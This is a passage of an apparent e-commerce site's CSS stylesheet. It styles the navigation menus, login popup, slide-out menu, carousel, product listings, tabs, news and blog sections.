    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover > .dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left > .dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    font-family: 'arial';
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 400;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: left;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    background: none;
    padding: 8px 0;
    border: 1px solid transparent;
    line-height: 0px
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

    .titles {
        background: #012060;
        color: #fff;
        border-radius: 8px 8px 0 0;
        padding: 13px;
        /* overflow: hidden; */
        float: left;
        line-height: 13px;
    }
#st-trigger-effects button i:before {
    color: #012060;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
    font-family: Arial, Helvetica, sans-serif
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    font-family: 'arial';
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 0px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 15px 0px 0px 0px;
    background: #F0F0F0;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #012060;
    display: inline-block;
    font-family: "face", Arial, Helvetica, sans-serif;
    font-size: 18px;
    text-align: left;
    text-transform: uppercase;

    width: 100%;
}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both
}

#products-featured,
#product-listitem {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */
.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    padding: 0 20px;
    background: #fff;
}

.detail h1 {
    font-family: 'arial';
    font-size: 30px;
    text-align: left;
    border-radius: 0px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 10px;
    background: #e9e9e9;
    padding: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.pl {
    color: #ff0000 !important;
    font-size: 24px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    text-align: right;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    font-family: Arial, Helvetica, sans-serif;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
    font-family: 'neo', Arial, Helvetica, sans-serif
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab {
    background: #fff;
    padding: 0px 20px
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #ebebeb;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 30px
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
    border: 1px solid #ebebeb;
    margin-top: -1px;
    padding: 20px
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    border: 1px solid #ededed;
    display: block;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Product */
/* Gird Product */
.mg {
    margin-bottom: 10px
}

.product a {
    text-decoration: none
}

.product {
    position: relative;
    margin-bottom: 10px;
	text-align: center;
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
    border: 1px solid #eaeaea
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    border: 3px solid #fff
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {
    border: 3px solid #000000
}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 0px
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #000000;
	height: 45px;
    font-family: arial;
    font-size: 13px;
    font-weight: bold;
    line-height: 21px;
    margin-bottom: 0 !important;
    overflow: hidden;
    text-align: center;
}

.product .product-label-special-right {
    background: #00a0fc none repeat scroll 0 0;
    border-radius: 0;
    display: none;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px !important;
    color: #000 !important;
    font-weight: 700;
    line-height: 15px;
    padding: 5px;
    position: absolute;
    right: 3px;
    text-transform: uppercase;
    top: 3px;
    z-index: 9;
    opacity: 0.8;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #ef2b53;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: Red;
    font-size: 16px;
    font-weight: bold;
}

.product .price .price-old {
    text-decoration: line-through;

    font-size: 14px;
    color: #a2a2a2;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    display: none;
    padding-right: 15px
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem,
.btnitem {
    background: #000000;
    color: #fff;
    height: 35px;
    width: 35px;
    padding: 0px;
    transition: background-color .3s ease-out;
    -o-transition: background-color .3s ease-out;
    -moz-transition: background-color .3s ease-out;
    -webkit-transition: background-color .3s ease-out;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    outline: none;
    margin-top: 10px
}

ul.function .btnitem:hover,
.btnitem:hover {
    background: #009864;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */
.col-lg-3.col-md-3.col-sm-12.col-xs-12 .news {
    padding: 0;
}

.news {
    overflow: hidden;
    padding: 10px 20px 20px 20px;
    background: #fff;
    margin-bottom: 25px
}

.news ul li {
    overflow: hidden;
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px
}

.news ul{
    padding-left: 15px;
	padding-right: 15px;
}
.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    width: 80px;
    margin-right: 10px;
    border: 3px solid #eaeaea
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 10px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 13px;
    font-family: 'robo', Arial, Helvetica, sans-serif;
    height: 36px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #eb6714
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    font-family: Arial, Helvetica, sans-serif;
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p,
.postitem p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-family: 'arial';
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
